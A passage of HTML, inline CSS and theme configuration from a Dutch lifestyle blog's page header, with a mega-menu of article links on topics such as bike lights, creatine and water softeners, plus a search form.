text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style","context":"","category_id":"97","subcats_posts_limit":"6","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_43"}';
block_tdi_43.td_column_number = "3";
block_tdi_43.block_type = "tdb_header_mega_menu";
block_tdi_43.post_count = "6";
block_tdi_43.found_posts = "26";
block_tdi_43.header_color = "";
block_tdi_43.ajax_pagination_infinite_stop = "";
block_tdi_43.max_num_pages = "5";
tdBlocksArray.push(block_tdi_43);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_43 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/achterlicht-fiets-beter-zichtbaar-en-veiliger-onderweg/"  rel="bookmark" class="td-image-wrap " title="Achterlicht fiets: beter zichtbaar en veiliger onderweg" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2025/10/bike-lights2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/achterlicht-fiets-beter-zichtbaar-en-veiliger-onderweg/"  rel="bookmark" title="Achterlicht fiets: beter zichtbaar en veiliger onderweg">Achterlicht fiets: beter zichtbaar en veiliger onderweg</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/hoe-creatine-je-helpt-om-meer-uit-je-trainingen-te-halen/"  rel="bookmark" class="td-image-wrap " title="Hoe creatine je helpt om meer uit je trainingen te halen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2025/09/tennis-178696_1280-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/hoe-creatine-je-helpt-om-meer-uit-je-trainingen-te-halen/"  rel="bookmark" title="Hoe creatine je helpt om meer uit je trainingen te halen">Hoe creatine je helpt om meer uit je trainingen te halen</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/in-6-weken-naar-jouw-beachbody-zo-pak-je-het-slim-aan/"  rel="bookmark" class="td-image-wrap " title="In 6 weken naar jouw beachbody: zo pak je het slim aan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2025/05/architectural-2768284_1280-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/in-6-weken-naar-jouw-beachbody-zo-pak-je-het-slim-aan/"  rel="bookmark" title="In 6 weken naar jouw beachbody: zo pak je het slim aan">In 6 weken naar jouw beachbody: zo pak je het slim aan</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/van-fitness-tot-fashion-smartwatchbandjes-voor-elke-gelegenheid/"  rel="bookmark" class="td-image-wrap " title="Van fitness tot fashion: smartwatchbandjes voor elke gelegenheid" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2024/07/smart-watch-821559_1280-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/van-fitness-tot-fashion-smartwatchbandjes-voor-elke-gelegenheid/"  rel="bookmark" title="Van fitness tot fashion: smartwatchbandjes voor elke gelegenheid">Van fitness tot fashion: smartwatchbandjes voor elke gelegenheid</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/de-voordelen-van-waterontharders-voor-elk-gezin/"  rel="bookmark" class="td-image-wrap " title="De voordelen van waterontharders voor elk gezin" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2024/03/beautiful-2405131_1280-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/de-voordelen-van-waterontharders-voor-elk-gezin/"  rel="bookmark" title="De voordelen van waterontharders voor elk gezin">De voordelen van waterontharders voor elk gezin</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/verrassende-voordelen-van-het-geven-van-een-paasgeschenk-aan-je-personeel/"  rel="bookmark" class="td-image-wrap " title="Verrassende voordelen van het geven van een paasgeschenk aan je personeel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2024/02/rabbit-1903016_1280-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/verrassende-voordelen-van-het-geven-van-een-paasgeschenk-aan-je-personeel/"  rel="bookmark" title="Verrassende voordelen van het geven van een paasgeschenk aan je personeel">Verrassende voordelen van het geven van een paasgeschenk aan je personeel</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_43" data-td_block_id="tdi_43"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_43" data-td_block_id="tdi_43"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-737 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Onderwerpen</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-725"><a href="https://www.twoplay.nl/category/besparen/"><div class="tdb-menu-item-text">Besparen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-726"><a href="https://www.twoplay.nl/category/entertainment/"><div class="tdb-menu-item-text">entertainment</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-727"><a href="https://www.twoplay.nl/category/finance/"><div class="tdb-menu-item-text">Finance</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-732"><a href="https://www.twoplay.nl/category/trends/"><div class="tdb-menu-item-text">Trends</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-735"><a href="https://www.twoplay.nl/category/wonen/"><div class="tdb-menu-item-text">Wonen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-729"><a href="https://www.twoplay.nl/category/formule-1/"><div class="tdb-menu-item-text">Formule 1</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-774"><a href="https://www.twoplay.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_44 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-left:40px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_44{margin-left:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-left:30px!important}}</style>
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_44 .tdb-head-search-btn i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px;color:rgba(50,50,50,0.62)}.tdi_44 .tdb-head-search-btn svg{width:14px}.tdi_44 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_44{display:inline-block}.tdi_44 .tdb-search-txt{top:0px}.tdi_44 .tdb-drop-down-search{top:calc(100% + 23px);left:auto;right:0}.tdi_44 .tdb-head-search-btn:after{bottom:-23px;border-bottom-color:rgba(50,50,50,0)}.tdi_44 .tdb-drop-down-search-inner{left:32px;box-shadow:none}.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1200px}.tdi_44 .tdb-search-form{border-width:1px;border-color:#eaeaea}body .tdi_44 .tdb-drop-down-search-inner,.tdi_44 .tdb-search-form,.tdi_44 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_44 .tdb-head-search-form-btn-icon{top:0px}.tdi_44 .tdb-head-search-form-btn{border-width:0 0 0 1px;border-style:solid;border-color:#000;color:#000000;background-color:rgba(0,0,0,0);border-color:#eaeaea}.tdi_44 .tdb-aj-search-results{border-width:0 1px 1px}.tdi_44 .result-msg{border-width:0 1px 1px;border-style:solid;border-color:#000;text-align:center;border-color:#ededed}.tdi_44 .tdb-head-search-btn svg,.tdi_44 .tdb-head-search-btn svg *{fill:rgba(50,50,50,0.62)}.tdi_44 .tdb-head-search-btn:hover i{color:#000000}.tdi_44 .tdb-head-search-btn:hover svg,.tdi_44 .tdb-head-search-btn:hover svg *{fill:#000000}.tdi_44 .tdb-head-search-form-btn svg,.tdi_44 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_44 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#ff3535}.tdi_44 .tdb-head-search-form-btn:hover svg,.tdi_44 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_44 .result-msg a:hover{color:#ff3535}.tdi_44 .tdb-head-search-form-input{line-height:2.6!important}.tdi_44 .td_module_wrap{width:33.33333333%;float:left;padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_44 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_44 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_44 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_44 .td-image-container,.ie11 .tdi_44 .td-image-container{flex:0 0 auto}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:1}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_44 .entry-title{margin:0 0 5px;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_44 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_44 .td-post-category{margin:1px 0 0;padding:3px 5px 2px;font-family:Roboto Condensed!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:0.3px!important}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:none}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-post-date,.tdi_44 .td-post-author-name span{display:none}.tdi_44 .entry-review-stars{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_44 .td_module_wrap:hover .td-module-title a,.tdi_44 .tdb-aj-cur-element .entry-title a{color:#ff3535!important}.tdi_44 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-drop-down-search{top:calc(100% + 18px)}.tdi_44 .tdb-head-search-btn:after{bottom:-18px}.tdi_44 .tdb-drop-down-search-inner{left:25px}.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:984px}.tdi_44 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-13px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-drop-down-search{top:calc(100% + 18px)}.tdi_44 .tdb-head-search-btn:after{bottom:-18px}.tdi_44 .tdb-drop-down-search-inner{left:15px}.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_44 .tdb-head-search-form-input{line-height:2.4!important}.tdi_44 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-13px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .entry-title{font-size:13px!important}.tdi_44 .td-post-category{font-size:10px!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-13px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.twoplay.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                    <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style"  >
